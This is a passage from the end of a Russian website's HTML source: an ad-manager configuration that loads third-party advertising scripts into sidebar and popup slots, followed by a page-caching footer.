class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"91697","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"GKshyT322982\" style=\"min-height:300px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GKshyT322982', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/0by4z8r0.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"91705","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar ad_tds__h600\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"91695","html":[{"fst":"<div class=\"ad__180_600\">\n\n<div class=\"DHrtTn326581\"><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbcome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbcome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"91696","html":[{"fst":"<div style=\"max-width: 350px; max-height: 400px;\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167036' style='margin:5px 0; width: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"3","px_s":"seconds","close_window":"false"}},"ID":"91715","html":[{"fst":"<div style=\"width:100vw; max-height: 150px; box-shadow: 1px -1px 3px -1px #797979!important;\"> \n<div class=\"FSqKQb322958\"><\/div>\n<script>\n  window.k_init = window.k_init || [];\n  k_init.push({\n    id: 'FSqKQb322958',\n    type: 'bn',\n    domain: 'hdbcome.com',\n    refresh: false,\n    next: 0,\n    page: 'https:\/\/experimentoria.ru\/'\n  });\n  var s = document.createElement('script');\n  s.setAttribute('async', true);\n  s.setAttribute('charset', 'utf-8');\n  s.setAttribute('data-cfasync', false);\n  s.src = 'https:\/\/hdbcome.com\/60n97q2g.js';\n  document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"1024"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"popup":{"cross":"true","timer":"false","timer_count":"5","cookie":"true","after":"5","px_s":"seconds","close_window":"false"}},"ID":"91716","html":[{"fst":"<div style=\"width:100vw; height: 100vh; background: rgba(0, 0, 0, .8);\"> \n<div class=\"ads_progressbar\">реклама<\/div>\n<!-- тут блок -->\n\t<div style=\"margin: 10px auto;max-height:80vh; max-width:85vw\">\n\t\t<div class=\"NsZHEY326740\"><\/div>\n<script>\n  window.k_init = window.k_init || [];\n  k_init.push({\n    id: 'NsZHEY326740',\n    type: 'bn',\n    domain: 'hdbcome.com',\n    refresh: false,\n    next: 0,\n    page: 'https:\/\/experimentoria.ru\/'\n  });\n  var s = document.createElement('script');\n  s.setAttribute('async', true);\n  s.setAttribute('charset', 'utf-8');\n  s.setAttribute('data-cfasync', false);\n  s.src = 'https:\/\/hdbcome.com\/6na5nq73.js';\n  document.head && document.head.appendChild(s);\n<\/script>\n\t<\/div>\n<\/div>\n\n<style> .fpm_5_modal-content { background:unset!important; }\n\t.fpm_5_modal-show {z-index: 99999!important;}\n\t.adfull_square{width:350px;height:300px;margin: 10px auto;max-height:40vh; max-width:85vw}\n<\/style>\n<!-- автозакрытие -->\n<script>var time=30,$=jQuery,current=document.currentScript,closest=$(current).closest(\".fpm_5_modal\"),observer=new MutationObserver(function(t){t.forEach(function(t){\"attributes\"==t.type&&t.target.classList.contains(\"fpm_5_modal-show\")&&setTimeout(function(){t.target.classList.remove(\"fpm_5_modal-show\")},1e3*time)})});observer.observe(closest[0],{attributes:!0,attributeFilter:[\"class\"],childList:!1,characterData:!1});<\/script>","snd":"","res_of":"320","res_to":"790"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/846 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis (Широкий запрос modification query)

Served from: balancing.ru @ 2023-09-06 17:26:27 by W3 Total Cache
-->